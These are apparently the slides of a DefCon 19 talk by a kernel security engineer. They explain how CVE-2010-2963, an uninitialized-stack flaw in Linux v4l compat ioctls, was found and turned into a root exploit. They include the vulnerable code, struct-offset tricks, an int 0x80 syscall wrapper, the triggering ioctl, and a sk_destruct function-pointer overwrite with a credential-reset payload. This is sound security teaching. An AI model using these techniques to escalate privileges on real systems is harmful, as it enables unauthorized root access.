## Kernel Exploitation via Uninitialized Stack

http://people.canonical.com/~kees/defcon19/

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## 20 Minutes!

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- • •

- introduction
- quick Linux kernel exploitation basics
- audit callers of copy\_from\_user() for mistakes
- found a flawed function, but don't have direct control?
- controlling an uninitialized stack variable
- become root
- questions



## introduction

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## who I am, what I do

### Kees Cook

- Pronounced "Case"
- @kees\_cook on Twitter

## DefCon Capture the Flag

- Started participating in 2003
- With Team 1@stPlace, won in 2006 and 2007
- Still play in the qualification rounds just for the fun of it

## Ubuntu Security Team

- Started working for Canonical in 2006
- Responsible for keeping Ubuntu as safe as possible
- Enjoyed getting compiler hardening into shape
- Now focusing on kernel hardening



# quick Linux kernel exploitation basics



# key to kernel exploitation is the arbitrary write



## Control kernel memory

• Kernel determines permissions

#### Credentials

• Change your process's UID to 0

## Fun bit is finding the targets

- Hunt through kernel memory
- Global functions, variables



# there is an extensive list of potential targets and triggers



#### Function tables!

 struct security\_operations global pointer: security\_ops include/linux/security.h easy offset to "ptrace\_access\_check", but requires a little clean-up

• System-wide IDT

Attacking the Core: http://www.phrack.org/issues.html?issue=64&id=6 requires handling interrupt mode

single, isolated struct sock
 sk\_destruct called on close()
 easy to find in memory via /proc/net/tcp



## but you need to find a flaw first

•••

## Everything is a theory until you find a flaw

- Using a flaw tends to be easy
- Finding a flaw tends to be harder

## Interface boundaries

- Switches from userspace to ring0
- Changes in privilege levels



# audit callers of copy\_from\_user() for mistakes

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# there are a lot of copy\_from\_user() callers



#### 3893 to be exact

• git grep copy\_from\_user | wc -l

### Need to find unsafe uses

- Length isn't checked correctly
- Source isn't checked correctly
- Destination isn't checked correctly



## advanced static analysis? nah, just use grep

### **Regular expressions**

• Can get you most of the way, very quickly

## Unchecked copy\_from\_user

- \_copy\_from\_user() without access\_ok()
- Very few callers
- Intel DRM (CVE-2010-2962, me)
- RDS (CVE-2010-3904, Dan Rosenberg)

### Okay, slightly advanced static analysis: Coccinelle

- http://coccinelle.lip6.fr/
- "Semantic Patch", but I use it as "Semantic Grep"



## semantic grep example



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# focus on areas that do not get a lot of usage/users



### Rare network protocols

- SCTP
- RDS

## Interfaces with few consumers

- Video DRM: mostly just Xorg
- Network diagnostics: handful of debugging tools
- New syscalls
- Compat





# compat (64bit to 32bit, API versions) has had lots of bugs

## Syscall Compat

- Not clearing high portion of register used for jump table lookup
- CVE-2007-4573 and CVE-2010-3301

#### **API** Compat

- Extremely few users
- CVE-2010-2963, code had 0 users, in fact

### Generally

- Just look at Mitre for some history
- http://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=kernel+compat



# found a flawed function, but don't have direct control?



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## CVE-2010-2963 is a great example <sub>iii</sub> in the v4l compat functions

```
static int get microcode32(struct video code *kp, struct video code32 user *up) {
    if (!access_ok(VERIFY_READ, up, sizeof(struct video_code32)) ||
         copy from user(kp->loadwhat, up->loadwhat, sizeof(up->loadwhat)) ||
         get user(kp->datasize, &up->datasize) ||
         copy_from_user(kp->data, up->data, up->datasize))
              return -EFAULT;
    return 0:
static long do video ioctl(struct file *file, unsigned int cmd, unsigned long arg) {
    union {
         struct video tuner vt;
         struct video code vc;
    } karg;
    void user *up = compat ptr(arg);
    switch (cmd) {
     case VIDIOCSMICROCODE:
         err = get_microcode32(&karg.vc, up);
```



## unchecked copy\_from\_user() from ::: uninitialized address on stack

### karg contents uninitialized

• But "uninitialized" really means "filled with memory from before"

#### karg lives on the stack

• What went there before?

### the build didn't bother to emit warnings

• Compiler assumes we meant to do that



## controlling an uninitialized stack variable



# find an overlapping function or call path

#### How about the same ioctl?

- same call path
- at least the same stack size

```
static long do_video_ioctl(struct file *file, unsigned int cmd, unsigned long arg) {
    union {
        struct video_tuner vt;
        struct video_code vc;
    ...
        } karg;
        void __user *up = compat_ptr(arg);
    ...
        switch (cmd) {
    ...
        case VIDIOCSTUNER:
        case VIDIOCGTUNER:
        err = get_video_tuner32(&karg.vt, up);
    }
}
```



# examine offsets and alignments of the on-stack variables




```
struct video code32 {
    char loadwhat[16];
    compat_int_t datasize;
    /* 4 bytes of compiler-added padding here */
    unsigned char * data; /* 24 bytes to pointer */
};
. . .
struct video_tuner32 {
    compat int t tuner;
    char name[32]; /* 4 bytes from start of struct */
    compat_ulong_t rangelow, rangehigh;
    u32 flags; /* It is really u32 in videodev.h */
    u16 mode, signal;
};
```



## stack memory view







## arrange stack with the values you :: need via careful invocation

datasize and data for source are used directly

• No special tricks needed:

vc->datasize = length; vc->data = source;

data pointer for destination needs to be overlapped and left on stack

```
uint64_t *ptr = (uint64_t*)(&(tuner->name[20]));
*ptr = destination;
```





# prime the page tables to keep extra things off the stack



### Kernel stack is used by everything in the process

- Doing memory access to page stuff into memory?
- Added a printf() to aid debugging?

## Any work between or in syscalls may trigger further kernel stack work

- Avoid syscall wrappers (libc)
- Avoid calling the interface for the first time

## In this case, we must call 32bit syscall from 64bit userspace

- Use int 0x80
- Write some assembly



## make the call...

```
unsigned int syscall32(unsigned int syscall, unsigned int arg1,
                       unsigned int arg2, unsigned int arg3)
{
     unsigned int rc;
     asm volatile("movl %1, %%ebx;\n"
                 "movl %2, %%ecx;\n"
                 "movl %3, %%edx;\n"
                  "movl %4, %%eax;\n"
                 "int $0x80;\n"
                 "movl %%eax, %0;\n"
                  : "=g"(rc) /* output */
                 : "g"(arg1), "g"(arg2), "g"(arg3), "g"(syscall) /* input */
                  : "%eax", "%ebx", "%ecx", "%edx"/* clobbered registers */ );
     return rc;
```

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## ... and write arbitrarily



```
/* VIDIOCSMICROCODE32,
the badly constructed VIDIOCSMICROCODE */
code = 0x4020761b;
syscall32(IOCTL_SYSCALL, (unsigned int)dev, code,
(unsigned int)(uintptr_t)vc);
```

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## become root



## aim arbitrary write at target



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## Use struct sock exploit method from Dan Rosenberg's code

- open a TCP socket
- Look up where the socket is in kernel memory from /proc/net/tcp
- target the sk\_destruct function pointer (find it with "offsetof(struct sock, sk\_destruct)")
- kptr\_restrict now blocks /proc/net/tcp

(but INET\_DIAG netlink is still leaks these addresses)

\$ cat /proc/net/tcp | grep 7A69
9: 0000000:7A69 0000000:0000 0A 0000000:0000000 00:0000000
0000000 1000 0 2087721 1 ffff88011c972d80 300 0 0 2 -1

## create a payload



## Use prepare/set cred payload method from Brad Spengler's Enlightenment code

- Look up kernel addresses for needed functions
- Call them to reset credentials to uid 0

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## trigger the target

#### Just close the socket

• Boom

#### Enjoy ring0

• Kernel cleans up for you

## Demo



## Follow along!

http://people.canonical.com/~kees/defcon19/vyakarana.c



# Questions please Thank you

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